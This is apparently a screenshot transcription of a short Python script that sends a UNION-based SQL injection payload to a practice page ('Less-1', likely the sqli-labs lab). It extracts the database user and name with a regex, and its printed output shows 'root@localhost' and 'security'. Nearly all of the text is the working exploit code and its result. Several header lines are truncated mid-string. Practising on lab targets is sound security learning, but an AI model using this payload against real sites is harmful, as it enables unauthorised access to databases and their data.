 3 import requests
4 import re
5
6 url = "http://www.sql.com/Less-1/?id=-1\'";
7
8 payloads = " union select 1,user(),database() --+"
9
10 headers = {
11 'Host': 'www.sql.com',
12 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/2010010
13 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
14 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
15 'Accept-Encoding': 'gzip, deflate'
16
17 }
18
19 r = requests.get(url+payloads,headers=headers)
20
21 result = re.findall('<font.*?>(.*?)</font>',r.text)
22
23 print(result)
24
[' Dhakkan ', 'Your Login name:root@localhost<br>Your Password:security']
[Finished in 1.4s]